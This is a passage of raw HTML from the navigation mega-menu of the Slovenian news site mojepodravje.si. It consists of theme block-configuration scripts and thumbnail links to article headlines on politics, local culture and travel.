                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_695927ec4c980" data-td_block_id="td_uid_4_695927ec4c980"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_695927ec4c980" data-td_block_id="td_uid_4_695927ec4c980"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_695927ec4d8fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_695927ec4d8fc" ><script>var block_td_uid_5_695927ec4d8fc = new tdBlock();
block_td_uid_5_695927ec4d8fc.id = "td_uid_5_695927ec4d8fc";
block_td_uid_5_695927ec4d8fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_695927ec4d8fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_695927ec4d8fc_rand","tdc_css_class_style":"td_uid_5_695927ec4d8fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_695927ec4d8fc.td_column_number = "3";
block_td_uid_5_695927ec4d8fc.block_type = "td_block_mega_menu";
block_td_uid_5_695927ec4d8fc.post_count = "5";
block_td_uid_5_695927ec4d8fc.found_posts = "332";
block_td_uid_5_695927ec4d8fc.header_color = "";
block_td_uid_5_695927ec4d8fc.ajax_pagination_infinite_stop = "";
block_td_uid_5_695927ec4d8fc.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_695927ec4d8fc);
</script><div id=td_uid_5_695927ec4d8fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695927ec4d8fc" data-td_block_id="td_uid_5_695927ec4d8fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695927ec4d8fc" data-td_block_id="td_uid_5_695927ec4d8fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_695927ec4e744_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_695927ec4e744" ><script>var block_td_uid_6_695927ec4e744 = new tdBlock();
block_td_uid_6_695927ec4e744.id = "td_uid_6_695927ec4e744";
block_td_uid_6_695927ec4e744.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_695927ec4e744_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_695927ec4e744_rand","tdc_css_class_style":"td_uid_6_695927ec4e744_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_695927ec4e744.td_column_number = "3";
block_td_uid_6_695927ec4e744.block_type = "td_block_mega_menu";
block_td_uid_6_695927ec4e744.post_count = "5";
block_td_uid_6_695927ec4e744.found_posts = "30";
block_td_uid_6_695927ec4e744.header_color = "";
block_td_uid_6_695927ec4e744.ajax_pagination_infinite_stop = "";
block_td_uid_6_695927ec4e744.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_695927ec4e744);
</script><div id=td_uid_6_695927ec4e744 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_695927ec4e744" data-td_block_id="td_uid_6_695927ec4e744"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_695927ec4e744" data-td_block_id="td_uid_6_695927ec4e744"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_695927ec4f18a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_695927ec4f18a" ><script>var block_td_uid_7_695927ec4f18a = new tdBlock();
block_td_uid_7_695927ec4f18a.id = "td_uid_7_695927ec4f18a";
block_td_uid_7_695927ec4f18a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_695927ec4f18a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_695927ec4f18a_rand","tdc_css_class_style":"td_uid_7_695927ec4f18a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_695927ec4f18a.td_column_number = "3";
block_td_uid_7_695927ec4f18a.block_type = "td_block_mega_menu";
block_td_uid_7_695927ec4f18a.post_count = "5";
block_td_uid_7_695927ec4f18a.found_posts = "53";
block_td_uid_7_695927ec4f18a.header_color = "";
block_td_uid_7_695927ec4f18a.ajax_pagination_infinite_stop = "";
block_td_uid_7_695927ec4f18a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_695927ec4f18a);
</script><div id=td_uid_7_695927ec4f18a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_695927ec4f18a" data-td_block_id="td_uid_7_695927ec4f18a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_695927ec4f18a" data-td_block_id="td_uid_7_695927ec4f18a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_695927ec4fd37_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_695927ec4fd37" ><script>var block_td_uid_8_695927ec4fd37 = new tdBlock();
block_td_uid_8_695927ec4fd37.id = "td_uid_8_695927ec4fd37";
